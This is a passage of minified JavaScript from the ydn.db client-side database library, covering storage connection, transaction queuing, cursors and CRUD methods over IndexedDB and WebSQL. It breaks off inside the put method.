function rf(a){Error.captureStackTrace?Error.captureStackTrace(this,rf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.ConstraintError"}z(rf,Error);rf.prototype.name="ydn.error.ConstraintError";function sf(a){Error.captureStackTrace?Error.captureStackTrace(this,sf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.InvalidOperationException"}z(pf,Error);
function tf(a){Error.captureStackTrace?Error.captureStackTrace(this,tf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.error.InvalidOperationError"}z(tf,Error);function Je(a,b){var c;c=c||{};if(null!=a&&null!=b){if(w(a)&&w(b)){if(a.length!=b.length)return!1;for(var d=0;d<a.length;d++)if(-1==Wa(b,function(b){return Je(b,a[d])}))return!1;return!0}if(w(a))return 1==a.length&&Je(a[0],b);if(w(b))return 1==b.length&&Je(b[0],a);if(y(a)&&y(a)){for(var e in a)if(a.hasOwnProperty(e)&&!c[e]){var f=Je(a[e],b[e]);if(!f)return!1}for(e in b)if(b.hasOwnProperty(e)&&!c[e]&&(f=Je(a[e],b[e]),!f))return!1;return!0}return a===b}return!1};/*
 Copyright 2012 YDN Authors, Yathit. All Rights Reserved.
 Licensed under the Apache License, Version 2.0 (the "License");.
*/
function T(a,b,c){c=c||{};var d="autoSchema connectionTimeout size mechanisms policy isSerial Encryption".split(" "),e;for(e in c)if(c.hasOwnProperty(e)&&-1==Ra(d,e))throw new J('Unknown attribute "'+e+'" in options.');if(c.mechanisms){if(!v(c.mechanisms))throw new J("mechanisms attribute must be an array but "+da(c.mechanisms)+" found.");for(e=0;e<c.mechanisms.length;e++)if(!(0<=Ra(uf,c.mechanisms[e])))throw new J('Invalid mechanism "'+c.mechanisms[e]+'"');}this.v=c.mechanisms||(Zd||Ic()||C("iPad")||
C("iPod")?$a(uf,1):uf);this.j=c.size;this.A=u(c.connectionTimeout)?c.connectionTimeout:3E3;this.a=null;this.f=[];this.ua=!1;var f;if(b instanceof jf)f=b;else if(y(b))for(c.autoSchema||!u(b.stores)?f=new nf(b):f=new jf(b),c=b.stores?b.stores.length:0,e=0;e<c;e++)d=S(f,b.stores[e].name),b.stores[e].Sync&&G(this.logger,"Synchronization option for "+d.getName()+" ignored.");else f=new nf;this.c=f;for(e=0;e<this.c.count();e++)if((this.c.stores[e]||null).l)throw Error("encryption option must be defined");
u(a)&&this.m(a);this.i=null;this.g=new D}T.prototype.logger=E("ydn.db.con.Storage");T.prototype.C=function(a){if(u(a)){var b=function(b){a(b.toJSON());a=void 0};if(this.a)this.a.T(b);else{var c=this;this.transaction(function(a){c.a.T(b,a)},null,Cd)}}return this.c?this.c.toJSON():null};T.prototype.m=function(a){if(this.a)throw new xd("Already connected with "+this.h);this.h=a;vf(this)};T.prototype.getName=function(){return this.h};var uf="indexeddb sqlite websql localstorage sessionstorage userdata memory".split(" ");
l=T.prototype;l.Ka=function(){return null};
function vf(a){function b(b,e){b?(H(a.logger,a+": ready."),a.mb=NaN,d.za=function(b){a.G(new fe(a,b))},d.Ya=function(b){a.G(new ge(a,b));a.a=null},d.Ta=function(b){a.G(b)},setTimeout(function(){wf(a,e);xf(a)},10),c.callback(e)):(G(a.logger,a+": database connection fail "+e.name),setTimeout(function(){wf(a,new ge(a,e));if(a.f){var b=a.logger;for(b&&b.log(fd,"Purging "+a.f.length+" transactions request.",void 0);b=a.f.shift();)b.H&&b.H("error",e)}},10),c.o(e))}for(var c=new D,d=null,e=a.v,f=0;f<e.length;f++){var g=
e[f].toLowerCase();if(d=a.Ka(g)){d=a.Ka(g);break}}null===d?(e=new rf("No storage mechanism found."),b(!1,new ge(a,e))):Sb(d.connect(a.h,a.c),function(a){this.a=d;b(!0,new ee("ready",this,parseFloat(d.yb()),parseFloat(a),null))},function(a){G(this.logger,this+": opening fail");b(!1,a)},a)}l.Aa=function(){if(this.a)return this.a.xb()};l.xa=function(a,b){this.g.V().cb(a,b)};function wf(a,b){setTimeout(function(){a.c.b&&a.g.c||(b instanceof fe?a.g.o(b.error):a.g.callback(),a.G(b))},4)}
function yf(a){return!!a.a&&a.a.Xa()}l.close=function(){this.a&&(this.a.close(),this.a=null,H(this.logger,this+" closed"))};l.Qb=function(){return this.a?this.a.wb():null};l.mb=NaN;function xf(a){var b=a.f.shift();b&&(H(a.logger,"pop tx queue["+(a.f.length+1)+"]"),a.transaction(b.sa,b.Jb,b.mode,b.H));a.mb=na()}
function zf(a,b,c,d,e){H(a.logger,"push tx queue["+a.f.length+"]");a.f.push({sa:b,Jb:c,mode:d||Cd,H:e});100<a.f.length&&0==a.f.length%100&&G(a.logger,"Transaction queue stack size is "+a.f.length+". It is too large, possibility due to incorrect usage.")}l.ua=!1;
l.transaction=function(a,b,c,d){var e=b;if(x(b))e=[b];else if(null!=b)if(w(b)){if(0==b.length)throw new J("number of store names must more than 0");for(var f=0;f<b.length;f++)if(!x(b[f]))throw new J("store name at "+f+" must be string but found "+typeof b[f]);}else throw new J("store names must be an array");else e=null;if(this.a&&this.a.Xa()&&!this.ua){var g=this,h=u(c)?c:Cd;h==Dd&&(this.ua=!0);this.a.La(function(b){a(b);a=null},e,h,function(a,b){ga(d)&&(d(a,b),d=void 0);h==Dd&&(g.ua=!1);xf(g)})}else zf(this,
a,e,c,d)};l.G=function(){};l.toString=function(){return"Storage:"+this.a};T.prototype.close=T.prototype.close;T.prototype.getType=T.prototype.Aa;T.prototype.getName=T.prototype.getName;T.prototype.getSchema=T.prototype.C;T.prototype.onReady=T.prototype.xa;T.prototype.setName=T.prototype.m;T.prototype.transaction=T.prototype.transaction;T.prototype.db=T.prototype.Qb;oa("ydn.db.version","1.4.3");oa("ydn.db.cmp",Xd);oa("ydn.db.deleteDatabase",function(a,b){for(var c,d=0;d<Yd.length;d++){var e=Yd[d](a,b);e&&(c=e)}return c||Wd("IDBVersionChangeEvent ",null)});
ee.prototype.name=ee.prototype.name;ee.prototype.getVersion=ee.prototype.Rb;ee.prototype.getOldVersion=ee.prototype.Fb;ee.prototype.getOldSchema=ee.prototype.Eb;fe.prototype.getError=fe.prototype.f;Qd.prototype.abort=Qd.prototype.abort;Qd.prototype.canAbort=Qd.prototype.Cb;zd.prototype.progress=zd.prototype.fb;zd.prototype.promise=zd.prototype.Lb;oa("ydn.db.KeyRange",O);O.only=se;O.bound=te;O.upperBound=ue;O.lowerBound=ve;function Af(a,b,c,d){$d.call(this);this.a=c;this.bb=c.getName();this.i=void 0;this.f=!1;this.Z=null;this.j=a;this.ab=b;this.Ea=0;this.C=this.m=!1;this.A=d||4;this.aa=this.g=this.c=void 0;this.K=function(){throw new yd;};this.W=function(){throw new yd;};this.$a=function(){}}z(Af,$d);l=Af.prototype;
l.Za=function(a,b,c,d,e){if(u(b)){a=this.a;var f,g=b;v(b)?(f=Te(a,b),g=b.join(", ")):f=Oe(a,b);if(!f)throw new J('require index "'+g+'" not found in store "'+a.getName()+'"');this.i=f.getName()}this.f=x(this.i);this.Z=c||null;this.Ea=0;this.C=this.m=!1;this.reverse="prev"==d||"prevunique"==d;this.unique="nextunique"==d||"prevunique"==d;this.dir=d;this.va=e;this.aa=this.g=this.c=void 0};l.dir="";l.Z=null;l.unique=!1;l.reverse=!1;l.va=!0;l.logger=E("ydn.db.core.req.AbstractCursor");
function Bf(a,b){a.W(b);Cf(a);a.m=!0}l.O=function(a,b,c){null==a&&(I(this.logger,this+" finished."),this.m=!0);this.c=a;this.g=b;this.aa=c;this.Ea++;this.m?(H(this.logger,this+" DONE."),this.K(),Cf(this)):(H(this.logger,this+" new cursor position {"+(this.f?this.c+", "+this.g:this.c)+"}"),this.K(this.c))};l.R=function(){this.j=null};l.toString=function(){return"Cursor:"+this.bb+(u(this.i)?":"+this.i:"")+"["+(this.j?"":"~")+this.ab+"]"};
function Cf(a){null!=a.g?a.g=le(a.g):a.g=void 0;null!=a.c?a.c=le(a.c):a.c=void 0;a.$a(a.C,a.c,a.g)}l.open=function(a,b,c,d){this.j=a;this.ab=b;this.m=this.C=!1;this.c=c;this.g=d;this.openCursor(this.c,this.g)};function Df(a){a.C=!0;H(a.logger,a+": exit");Cf(a)}l.lb=function(){return this.Ea};l.U=function(){return this.f?this.g:this.c};l.Ca=function(){return this.va?this.U():this.aa};l.Ba=function(){};l.ga=function(){};
function Ef(a,b,c){H(a.logger,a+" restarting");a.m=!1;a.C=!1;a.openCursor(c,b)};function Ff(){};function Gf(a,b,c,d,e,f,g){if(!x(a))throw new TypeError("store name must be a string, but "+a+" found.");this.b=a;this.c=b;this.h=g;this.m=!!this.c;if(u(d)&&!ea(d))throw new J("reverse value must be a boolean, but "+typeof d+" found");if(u(e)&&!ea(e))throw new J("unique value must be a boolean, but "+typeof e+" found");if(u(f)&&!ea(f))throw new J("key_only value must be a boolean, but "+typeof f+" found");this.f=u(f)?f:!!x(this.c);a="next";d&&e?a="prevunique":d?a="prev":e&&(a="nextunique");this.i=
a;if(d=ye(c))throw new J("Invalid key range: "+d);this.a=oe(c);this.g=Hf;this.v=NaN}z(Gf,Ff);Gf.prototype.f=!0;var Hf="init";l=Gf.prototype;l.logger=E("ydn.db.Iterator");l.clone=function(){var a=new Gf(this.b,this.c,this.a,If(this),Jf(this),this.f,this.h);a.v=this.v;return a};l.unique=function(a){return new Gf(this.b,this.c,this.a,If(this),a,this.f,this.h)};l.toJSON=function(){return{store:this.b,index:this.c,keyRange:this.a?me(this.a):null,direction:this.i}};
l.toString=function(){var a=u(this.h)?":"+this.h.join(","):u(this.c)?":"+this.c:"",b;if(b=this.a){var c=b.lowerOpen?"(":"[";null!=b.lower&&(c+=b.lower+", ");null!=b.upper&&(c+=b.upper);b=c+=b.upperOpen?")":"]"}else b="";a+=b;this.g!=Hf&&(a+=this.g+"{"+this.j,this.m&&(a+=", "+this.l),a+="}");b=this.m?"Index":"";b+=this.f?"Key":"Value";return b+"Iterator:"+this.b+a};function Kf(a,b,c){a=new Gf(a.b,a.c,a.a,If(a),Jf(a),a.f,a.h);a.j=b;a.l=c;a.g="rest";return a}
l.reverse=function(){return new Gf(this.b,this.c,this.a,!If(this),Jf(this),this.f,this.h)};function If(a){return"prev"===a.i||"prevunique"===a.i}function Jf(a){return"nextunique"===a.i||"prevunique"===a.i}l.load=function(a){a=a[0];a.Za(this.b,this.h||this.c,this.a,this.i,this.f);this.g="busy";var b=this;a.$a=function(a,d,e){b.j=d;b.l=e;b.g=a?"rest":"done"};a.openCursor(this.j,this.l);return a};
l.reset=function(a,b,c){a=a||Hf;"busy"==this.g?G(this.logger,this+": resetting state to "+a+" ignore during iteration"):(this.j=b,this.l=c,this.g=a)};l.stores=function(){return[this.b]};function Lf(a,b){if(null!=a&&!("push"in a))throw new pf('output receiver object must have "push" method.');this.b=a||null;this.f=b;this.a=!1}Lf.prototype.logger=E("ydn.db.algo.AbstractSolver");
function Mf(a,b){a.a=If(b[0]);for(var c=0;c<b.length;c++){if(!(b[c]instanceof Gf))throw new vd("item at iterators "+c+" is not an iterator.");if(0<c&&a.a!=If(b[c]))throw new vd("iterator at "+c+" must "+(a.a?"be reverse":"not be reverse"));}for(var d="{",c=0;c<b.length;c++)0<c&&(d+=", "),d+=b.toString();d+="}";a.a&&(d+=" reverse");ud(a.logger,a+" begin "+d);return!1}Lf.prototype.c=function(){return[]};function Nf(a){Error.captureStackTrace?Error.captureStackTrace(this,Nf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ConstraintError"}z(Nf,Error);Nf.prototype.name="ConstraintError";Nf.prototype.toString=function(){return this.name+": "+this.message};function Ud(a){Error.captureStackTrace?Error.captureStackTrace(this,Ud):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="InvalidStateError"}z(Ud,Error);
function Of(a){Error.captureStackTrace?Error.captureStackTrace(this,Of):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="InvalidAccessError"}z(Of,Error);function Pf(a){Error.captureStackTrace?Error.captureStackTrace(this,Pf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="NotFoundError"}z(Pf,Error);Pf.prototype.name="NotFoundError";Pf.prototype.toString=function(){return this.name+": "+this.message};
function Qf(a,b){Error.captureStackTrace?Error.captureStackTrace(this,Qf):this.stack=Error().stack||"";b&&(this.message=String(b));this.message+=" :"+a.message+" ["+a.code+"]";this.name="SQLError"}z(Qf,Error);Qf.prototype.toString=function(){return this.name+": "+this.message};function Rf(a,b){Error.captureStackTrace?Error.captureStackTrace(this,Rf):this.stack=Error().stack||"";b&&(this.message=String(b));this.message+=" :"+a.message;this.name="SecurityError"}z(Rf,Error);
Rf.prototype.toString=function(){return this.name+": "+this.message};function Sf(a){Error.captureStackTrace?Error.captureStackTrace(this,Sf):this.stack=Error().stack||"";a&&(this.message=String(a));this.name="ydn.db.TimeoutError"}z(Sf,Error);function Tf(a,b){this.a=b}Tf.prototype.logger=E("ydn.db.crud.req.RequestExecuto");Tf.prototype.toString=function(){return"RequestExecutor"};function Uf(a){this.c=a;this.a=null;this.b=0}Uf.prototype.logger=E("ydn.db.tr.Mutex");Uf.prototype.I=null;function Vf(a){return!!a.a&&!a.f}Uf.prototype.H=null;Uf.prototype.toString=function(){return"Mutex:"+("B"+this.c+"T"+this.b)+(this.a?"*":"")};function Wf(a,b,c,d,e,f){this.j=a;this.K=b;this.a=this.f=0;this.C=d;this.A=e;this.g=c||Xf;this.l=f||0}Wf.prototype.logger=E("ydn.db.tr.Thread");Wf.prototype.type=function(){return this.j.Aa()};Wf.prototype.F=function(){return"B"+this.K+"T"+this.f};var Xf="single";function Yf(a){if(a)if(ga(a.abort))a.abort();else if(ga(a.executeSql))a.executeSql("ABORT",[],null,function(){return!0});else throw new wd;else throw new Ud("No active transaction");};function Zf(a,b,c,d,e,f){Wf.call(this,a,b,c,d,e,f);this.c=[];this.h=[];this.i=null;this.b=new Uf(b);this.m=f||0;this.v=!1}z(Zf,Wf);l=Zf.prototype;l.logger=E("ydn.db.tr.Serial");
function $f(a,b,c){if("multi"==a.g)a:if(a=a.b,!a.I||!a.mode||c!=a.mode&&(a.mode!=K||c!=Cd)||b.length>a.I.length)b=!1;else{for(c=0;c<b.length;c++)if(-1==a.I.indexOf(b[c])){b=!1;break a}b=!0}else if("repeat"==a.g)a:if(a=a.b,a.I&&a.mode&&c==a.mode&&a.I.length==b.length){for(c=0;c<b.length;c++)if(-1==a.I.indexOf(b[c])){b=!1;break a}b=!0}else b=!1;else b="all"==a.g?!0:!1;return b}function ag(a){var b=0<a.c.length?a.c[0].I:null,c=0<a.c.length?a.c[0].mode:null;return null!=b&&null!=c?$f(a,b,c):!1}
function bg(a,b,c,d,e){H(a.logger,"push tx queue["+a.c.length+"]");a.c.push({sa:b,I:c,mode:d||Cd,H:e})}l.abort=function(){I(this.logger,this+": aborting");Yf(this.i)};
l.Y=function(a,b,c,d){var e=x(b)?[b]:b;if(w(e)){if(0==e.length)throw new J("number of store names must more than 0");for(var f=0;f<e.length;f++){if(!x(e[f]))throw new J("store name at "+f+" must be string but found "+e[f]+" of type "+typeof e[f]);if(this.P&&!(0<=Ra(this.P,e[f])))throw new J('store name "'+f+e[f]+'" in scope of '+this);}}else throw new J("store names must be an array");var g=u(c)?c:Cd,h=this;if(this.b.a||!yf(this.j)&&this.v)bg(this,a,b,g,d);else{var k=this.F();d&&this.h.push(d);if(this.m&&
this.f>=this.m)throw new xd("Exceed maximum number of transactions of "+this.m);this.v=!0;this.j.transaction(function(c){var d=h.b;d.a=c;d.f=!1;d.I=b;d.mode=g;d.b++;d.H=null;k=h.F();ud(h.logger,k+" BEGIN "+P(b)+" "+g);a(h);for(a=null;ag(h);)c=h.c.shift(),c.H&&h.h.push(c.H),H(h.logger,"pop tx queue"+(h.c.length+1)+" reusing T"+h.f),c.sa()},e,g,function(a,b){ud(h.logger,k+" "+a);var c=h.b;c.a?(c.a=null,c.I=null,c.mode=null,ga(c.H)&&c.H(a,b),c.H=null):G(c.logger,c+" has no TX to be unlocked for "+a);
for(c=0;c<h.h.length;c++)(0,h.h[c])(a,b);h.h.length=0;(c=h.c.shift())&&h.Y(c.sa,c.I,c.mode,c.H);h.a=0})}};l.F=function(){var a=this.b;return"B"+a.c+"T"+a.b};l.request=function(a,b,c,d){function e(a,b){Td(f);d&&d(a,b)}var f=new Qd(a);a=c||Cd;var g=this;Vf(this.b)&&$f(this,b,a)?(b=this.b.a,this.a++,Rd(f,b,this.F()+"R"+this.a),this.h.push(e)):g.Y(function(){var a=g.b.a;g.a++;Rd(f,a,g.F()+"R"+g.a)},b,a,e);return f};
l.ia=function(a,b,c,d,e){d=d||Cd;var f=this,g;if(Vf(f.b)&&$f(this,c,d)){var h=f.b.a;f.a++;g=f.F()+"R"+f.a;I(f.logger,g+" BEGIN");b(h,g,function(b,c){f.i=h;c?(I(f.logger,g+" ERROR"),a.o(b)):(I(f.logger,g+" SUCCESS"),a.callback(b));f.i=null});I(f.logger,g+" END");b=null}else f.Y(function(){var c=f.b.a;f.a++;g=f.F()+"R"+f.a;I(f.logger,g+" BEGIN");b(c,g,function(b,d){f.i=c;d?(I(f.logger,g+" ERROR"),a.o(b)):(I(f.logger,g+" SUCCESS"),a.callback(b));f.i=null});I(f.logger,g+" END");b=null},c,d,e)};
l.getName=function(){return this.j.getName()};l.toString=function(){return"Serial:"+this.F()+(this.i?"*":"")};function cg(a,b){Zf.call(this,a,b)}z(cg,Zf);cg.prototype.logger=E("ydn.db.tr.AtomicSerial");cg.prototype.request=function(a,b,c){var d,e,f,g=cg.w.request.call(this,a,b,c,function(a,b){Td(g);if(d)"complete"!=a&&(f=!0,e=b),d(e,f);else{var c=new Sf;L(g,c,!0)}});Vd(g,function(a,b,c){f=b;e=a;d=c});return g};
cg.prototype.ia=function(a,b,c,d,e){var f,g,h=new D;Sb(h,function(a){g=!1;f=a},function(a){g=!0;f=a});cg.w.ia.call(this,h,b,c,d,function(b,c){if("complete"!=b)a.o(c);else if(!0===g)a.o(f);else if(!1===g)a.callback(f);else{var d=new Sf;a.o(d)}e&&(e(b,c),e=void 0)})};cg.prototype.toString=function(){return"Atomic"+cg.w.toString.call(this)};function dg(a,b,c){this.c=a;this.b=b;this.a=c;this.f=null}dg.prototype.logger=E("ydn.db.tr.DbOperator");dg.prototype.g=function(){return this.a.f};dg.prototype.abort=function(){this.a.abort()};function U(a){if(!a.f){var b;b=a.c;var c=b.Aa();if("indexeddb"==c)b=new eg(0,b.c);else if("websql"==c||"sqlite"==c)b=new fg(0,b.c);else throw new yd("No executor for "+c);a.f=b}return a.f}
function gg(a,b){var c=x(b)?b:y(b)?b.name:void 0;if(!x(c))throw new J("store name "+c+" must be a string, but "+typeof c);var d=S(a.b,c);if(!d){if(!a.b.a())throw new J('store name "'+c+'" not found.');d=Le(y(b)?b:{name:c});I(a.logger,"Adding object store: "+c);var e=a.c,f=d,g=f instanceof Ke?f:Le(f),f=f.name,h=S(e.c,f);if(0==$e(g,h).length)(new D).callback(!1);else if(h=h?"update":"add",e.c instanceof nf)of(e.c,g),e.a?(e.a.close(),e.a=null,vf(e)):(new D).callback(!1);else throw new rf("Cannot "+h+
" store: "+f+". Not auto schema generation mode.");}else if(a.b.a()&&y(b)&&(e=Le(b),e=$e(d,e)))throw new wd(e);if(!d)throw new Pf(c);return d}dg.prototype.toString=function(){return"TxStorage:"+this.c.getName()};function V(a,b,c){dg.call(this,a,b,c)}z(V,dg);l=V.prototype;l.logger=E("ydn.db.crud.DbOperator");
l.count=function(a,b,c,d){var e,f,g,h;if(null!=a)if(v(a)){if(u(c)||u(b))throw new J("too many arguments.");f=a;for(var k=0;k<f.length;k++)if(!lf(this.b,f[k]))throw new J('store name "'+f[k]+'" at '+k+" not found.");I(this.logger,"countStores: "+P(f));e=this.a.request("count",f);M(e,function(){U(this).Ja(e,f)},this)}else if(x(a)){k=S(this.b,a);if(!k)throw new J('store name "'+a+'" not found.');if(u(d)&&!ea(d))throw new J('unique value "'+d+'" must be boolean, but found '+typeof d+".");f=[a];if(x(b))if(g=
b,y(c)){var m=ye(c);if(m)throw new J("invalid key range: "+ef(c)+" "+m);h=oe(c)}else{if(null!=c)throw new J("invalid key range: "+ef(c)+" of type "+typeof c);h=null}else if(y(b)||null==b)if(y(b)){if(m=ye(b))throw new J("invalid key range: "+ef(b)+" "+m);h=oe(b)}else{if(null!=b)throw new J("key range must be  an object but found "+ef(b)+" of type "+typeof b);h=null}else throw new J('invalid second argument for count "'+ef(c)+'" of type '+typeof b);I(this.logger,"countKeyRange: "+a+" "+(g?g:"")+P(h));
e=this.a.request("count",f);bf(k,e,arguments);M(e,function(){U(this).jb(e,f[0],h,g,!!d)},this)}else throw new J("Invalid store name or store names.");else G(this.logger,"count method requires store name(s)"),k=kf(this.b),e=this.a.request("count",k),Vd(e,function(a,b,c){if(b)c(a,!0);else{for(var d=b=0;d<a.length;d++)b+=a[d];c(b,!1)}},this),M(e,function(){U(this).Ja(e,f)},this);return e};
l.get=function(a,b){var c=this,d;if(a instanceof je){var e=a,f=e.a,g=S(this.b,f);if(!g){if(this.b.a()){if(yf(this.c))return Wd("get",void 0);d=new Qd("get");this.c.xa(function(){Sb(c.get(a,b),function(a){d.callback(a)},function(a){d.o(a)})});return d}throw new J("Store: "+f+" not found.");}var h=e.id;I(this.logger,"getByKey: "+f+":"+h);d=this.a.request("get:key",[f]);bf(g,d,arguments,void 0,this);M(d,function(){U(this).Na(d,f,h)},this)}else if(x(a)&&u(b)){var k=a,g=S(this.b,k);if(!g){if(this.b.a()){if(yf(this.c))return Wd("get",
void 0);d=new Qd("get");this.c.xa(function(){Sb(c.get(a,b),function(a){d.callback(a)},function(a){d.o(a)})});return d}throw new J('Store name "'+k+'" not found.');}var m=b;I(this.logger,"getById: "+k+":"+m);d=this.a.request("get",[k]);bf(g,d,arguments,void 0,this);M(d,function(){U(this).Na(d,k,m)},this)}else throw new J("get require valid input arguments.");return d};
l.Gb=function(a,b,c,d,e){var f=S(this.b,a),g,h,k,m=null;if(y(b)){var q=ye(b);if(q)throw new J("invalid key range: "+b+" "+q);m=oe(b)}else if(null!=b)throw new J('expect key range object, but found "'+ef(b)+'" of type '+typeof b);if(u(c))if(fa(c))g=c;else throw new J("limit must be a number, but "+c+" is "+typeof c);else g=100;if(u(d))if(fa(d))h=d;else throw new J("offset must be a number, but "+d+" is "+typeof d);else h=0;if(u(e))if(ea(e))k=e;else throw new J("reverse must be a boolean, but "+e+" is "+
typeof e);I(this.logger,"keysByKeyRange: "+a);var n=this.a.request("keys",[a]);bf(f,n,arguments);M(n,function(){U(this).ha(n,2,a,null,m,g,h,k,!1)},this);return n};
l.ja=function(a,b,c,d,e,f,g){var h,k,m,q,n,p=ye(c);if(p)throw new J("invalid key range: "+c+" "+p);p=S(this.b,a);h=oe(c);if(fa(d))k=d;else{if(u(d))throw new J("limit must be a number");k=100}if(fa(e))m=e;else{if(u(e))throw new J("offset must be a number");m=0}if(u(f))if(ea(f))q=f;else throw new J("reverse must be a boolean");if(u(g))if(ea(g))n=g;else throw new J("unique must be a boolean");I(this.logger,"keysByIndex: "+a);var t=this.a.request("keys:iter:index",[a]);bf(p,t,arguments);M(t,function(){U(this).ha(t,
2,a,b,h,k,m,q,n)},this);return t};l.keys=function(a,b,c,d,e,f,g){var h=S(this.b,a);if(!x(a))throw new J("store name must be a string, but "+a+" of type "+typeof a+" is not.");if(!this.b.a()){if(!h)throw new J('store name "'+a+'" not found.');if(x(b)&&!Oe(h,b))throw new J('index "'+b+'" not found in store "'+a+'".');}return this.b.a()&&!h?Wd("keys",[]):x(b)?this.ja(a,b,c,d,e,f,g):this.Gb(a,b,c,d,e)};
l.values=function(a,b,c,d,e,f,g){var h=this,k;if(x(a)){var m=a,q=S(this.b,m);if(!q){if(this.b.a()){if(yf(this.c))return Wd("values",[]);k=new Qd("values");this.c.xa(function(){Sb(h.values(a,b,c,d,e,f),function(a){k.callback(a)},function(a){k.o(a)})});return k}throw new Pf(m);}if(v(b)){if(u(c)||u(d))throw new J("too many input arguments");var n=b;I(this.logger,"listByIds: "+m+" "+n.length+" ids");k=this.a.request("values:array",[m]);bf(q,k,arguments,void 0,this);M(k,function(){U(this).nb(k,m,n)},this)}else k=
x(b)?this.ma(m,b,c,d,e,f,g):this.Kb(m,b,c,d,e)}else if(v(a))if(a[0]instanceof je){for(var q=[],p=a,t=0;t<p.length;t++){var A=p[t].a;if(!lf(this.b,A)){if(this.b.a())return q=[],q[p.length-1]=void 0,Wd("get",q);throw new J("Store: "+A+" not found.");}0<=Ra(q,A)||q.push(A)}I(this.logger,"listByKeys: "+P(q)+" "+p.length+" keys");k=this.a.request("values:keys",q);M(k,function(){U(this).ob(k,p)},this)}else throw new J("first argumentmust be array of ydn.db.Key, but "+a[0]+" of "+typeof a[0]+" found.");
else throw new J("first argument "+a+" is invalid.");return k};
l.Kb=function(a,b,c,d,e){var f=S(this.b,a),g,h,k,m=null;if(y(b)){var q=ye(b);if(q)throw new J("invalid key range: "+b+" "+q);m=oe(b)}else if(null!=b)throw new J('expect key range object, but found "'+ef(b)+'" of type '+typeof b);if(u(c))if(fa(c))g=c;else throw new J("limit must be a number, but "+c+" is "+typeof c);else g=100;if(u(d))if(fa(d))h=d;else throw new J("offset must be a number, but "+d+" is "+typeof d);else h=0;if(u(e))if(ea(e))k=e;else throw new J("reverse must be a boolean, but "+e+" is "+
typeof e);I(this.logger,(m?"listByKeyRange: ":"listByStore: ")+a);var n=this.a.request("values",[a]);bf(f,n,arguments);M(n,function(){U(this).ha(n,4,a,null,m,g,h,k,!1)},this);return n};
l.ma=function(a,b,c,d,e,f,g){var h=S(this.b,a),k,m,q,n;if(!Ue(h,b))throw new J('index "'+b+'" not found in store "'+a+'"');var p=ye(c);if(p)throw new J("invalid key range: "+c+" "+p);var t=oe(c);if(u(d))if(fa(d))k=d;else throw new J("limit must be a number.");else k=100;if(u(e))if(fa(e))m=e;else throw new J("offset must be a number.");else m=0;if(ea(f))q=f;else if(u(f))throw new J("reverse must be a boolean, but "+f);if(u(g))if(ea(g))n=g;else throw new J("unique must be a boolean");I(this.logger,
"listByIndexKeyRange: "+a+":"+b);var A=this.a.request("values:iter:index",[a]);bf(h,A,arguments);M(A,function(){U(this).ha(A,4,a,b,t,k,m,q,n)},this);return A};
l.add=function(a,b,c){if(v(b))return this.na(a,b,c);var d=gg(this,a),e=d.getName(),f;if(x(d.keyPath)&&u(c))throw new J("key must not be provided while the store uses in-line key.");if(!d.keyPath&&!d.b&&!u(c))throw new J("out-of-line key must be provided for store: "+e);if(v(b)){I(this.logger,"addObjects: "+e+" "+b.length+" objects");for(a=0;a<b.length;a++)af(d,b[a]);f=this.a.request("add:array",[e],K);M(f,function(){U(this).N(f,!1,!1,e,b,c)},this);d.L&&f.D(function(a){this.c.G(new ie("created",this.c,
e,a,b))},this)}else if(y(b))a="store: "+e+" key: "+Xe(d,b,c),I(this.logger,"addObject: "+a),af(d,b),f=this.a.request("add",[e],K),M(f,function(){U(this).N(f,!1,!0,e,[b],[c])},this),d.L&&f.D(function(a){this.c.G(new he("created",this.c,d.getName(),a,b))},this);else throw new J("record must be an object or array list of objects, but "+b+" of type "+typeof b+" found.");return f};
l.na=function(a,b,c){var d=gg(this,a),e=d.getName(),f;if(x(d.keyPath)&&u(c))throw new J("key must not be provided while the store uses in-line key.");if(!d.keyPath&&!d.b&&!u(c))throw new J("out-of-line key must be provided for store: "+e);if(v(b)){I(this.logger,"addObjects: "+e+" "+b.length+" objects");for(a=0;a<b.length;a++)af(d,b[a]);f=this.a.request("add:array",[e],K);M(f,function(){U(this).N(f,!1,!1,e,b,c)},this);d.L&&f.D(function(a){this.c.G(new ie("created",this.c,d.getName(),a,b))},this)}else throw new J("record must be an array list of objects, but "+
b+" of type "+typeof b+" found.");return f};
l.put=function(a,b,c){var d,e=this;if(a instanceof je){var f=a,g=f.a,h=S(this.b,g);if(!h)throw new J('store "'+g+'" not found.');if(h.keyPath){var k=Xe(h,b);if(null!=k){if(0!=Xd(k,f.id))throw new J("Inline key must be "+f+" but "+k+" found.");}else Ye(h,b,f.id);return this.put(g,b)}return this.put(g,b,f.id)}if(v(a)){if(u(c))throw new J("too many arguments");var m=a;if(!u(b))throw new J("record values required");for(var q=b,f=[],g=0,h=m.length;g<h;g++){k=m[g].a;-1==Ra(f,k)&&f.push(k);var n=S(this.b,
k);if(!n)throw new J('store "'+k+'" not found.');n.keyPath&&Ye(n,q[g],m[g].id)}I(this.logger,"putByKeys: to "+P(f)+" "+q.length+" objects");for(g=0;g<q.length;g++)af(n,q[g]);d=this.a.request("put:keys",f,K);bf(n,d,arguments);M(d,function(){U(e).qb(d,q,m)},this)}else if(x(a)||y(a)){var n=gg(this,a),p=n.getName();if(n.keyPath&&u(c))throw new J("key must not be provided while the store uses in-line key.");if(!n.keyPath&&!n.b&&!u(c))throw new J("out-of-line key must be provided for store: "+p);if(v(b)){var t=
b,A=c;I(this.logger,"putObjects: "+p+" "+t.length+" objects");for(g=0;g<t.length;g++)af(n,t[g]);d=this.a.request("put:array",[p],K);bf(n,d,arguments);M(d,function(){U(this).N(d,!0,!1,p,t,A)},this);n.L&&d.D(function(a){this.c.G(new ie("updated",this.c,p,a,t))},this)}else if(y(b)){var B=b,F=c;I(this.logger,"putObject: "+p+" "+(u(F)?F:"(without-key)"));if(u(r.Blob)&&B instanceof Blob&&n.$&&!n.keyPath&&0==Se(n)&&Nc)d=new Qd("put"),f=new FileReader,f.onload=function(a){var b=a.target.result,c=e.a.request("put",
